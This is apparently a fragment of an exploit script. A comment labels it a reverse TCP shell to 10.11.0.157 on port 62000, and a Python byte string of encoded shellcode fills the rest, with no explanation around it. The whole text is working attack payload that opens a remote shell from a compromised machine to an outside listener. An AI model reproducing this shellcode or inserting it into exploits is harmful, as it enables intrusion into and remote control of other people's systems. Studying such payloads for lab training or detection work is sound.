 # Reverse TCP to 10.11.0.157 port 62000:
shellcode =  b""
shellcode += b"\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0"
shellcode += b"\x5e\x81\x76\x0e\xad\xed\xda\xcc\x83\xee\xfc"
shellcode += b"\xe2\xf4\x51\x05\x58\xcc\xad\xed\xba\x45\x48"
shellcode += b"\xdc\x1a\xa8\x26\xbd\xea\x47\xff\xe1\x51\x9e"
shellcode += b"\xb9\x66\xa8\xe4\xa2\x5a\x90\xea\x9c\x12\x76"
shellcode += b"\xf0\xcc\x91\xd8\xe0\x8d\x2c\x15\xc1\xac\x2a"
shellcode += b"\x38\x3e\xff\xba\x51\x9e\xbd\x66\x90\xf0\x26"
shellcode += b"\xa1\xcb\xb4\x4e\xa5\xdb\x1d\xfc\x66\x83\xec"
shellcode += b"\xac\x3e\x51\x85\xb5\x0e\xe0\x85\x26\xd9\x51"
shellcode += b"\xcd\x7b\xdc\x25\x60\x6c\x22\xd7\xcd\x6a\xd5"
shellcode += b"\x3a\xb9\x5b\xee\xa7\x34\x96\x90\xfe\xb9\x49"
shellcode += b"\xb5\x51\x94\x89\xec\x09\xaa\x26\xe1\x91\x47"
shellcode += b"\xf5\xf1\xdb\x1f\x26\xe9\x51\xcd\x7d\x64\x9e"
shellcode += b"\xe8\x89\xb6\x81\xad\xf4\xb7\x8b\x33\x4d\xb2"
shellcode += b"\x85\x96\x26\xff\x31\x41\xf0\x85\xe9\xfe\xad"
shellcode += b"\xed\xb2\xbb\xde\xdf\x85\x98\xc5\xa1\xad\xea"
shellcode += b"\xaa\x12\x0f\x74\x3d\xec\xda\xcc\x84\x29\x8e"
shellcode += b"\x9c\xc5\xc4\x5a\xa7\xad\x12\x0f\x9c\xfd\xbd"
shellcode += b"\x8a\x8c\xfd\xad\x8a\xa4\x47\xe2\x05\x2c\x52"
shellcode += b"\x38\x4d\xa6\xa8\x85\xd0\xc6\xa3\xf1\xb2\xce"
shellcode += b"\xad\xe9\x08\x45\x4b\x87\xca\x9a\xfa\x85\x43"
shellcode += b"\x69\xd9\x8c\x25\x19\x28\x2d\xae\xc0\x52\xa3"
shellcode += b"\xd2\xb9\x41\x85\x2a\x79\x0f\xbb\x25\x19\xc5"
shellcode += b"\x8e\xb7\xa8\xad\x64\x39\x9b\xfa\xba\xeb\x3a"
shellcode += b"\xc7\xff\x83\x9a\x4f\x10\xbc\x0b\xe9\xc9\xe6"
shellcode += b"\xcd\xac\x60\x9e\xe8\xbd\x2b\xda\x88\xf9\xbd"
shellcode += b"\x8c\x9a\xfb\xab\x8c\x82\xfb\xbb\x89\x9a\xc5"
shellcode += b"\x94\x16\xf3\x2b\x12\x0f\x45\x4d\xa3\x8c\x8a"
shellcode += b"\x52\xdd\xb2\xc4\x2a\xf0\xba\x33\x78\x56\x3a"
shellcode += b"\xd1\x87\xe7\xb2\x6a\x38\x50\x47\x33\x78\xd1"
shellcode += b"\xdc\xb0\xa7\x6d\x21\x2c\xd8\xe8\x61\x8b\xbe"
shellcode += b"\x9f\xb5\xa6\xad\xbe\x25\x19"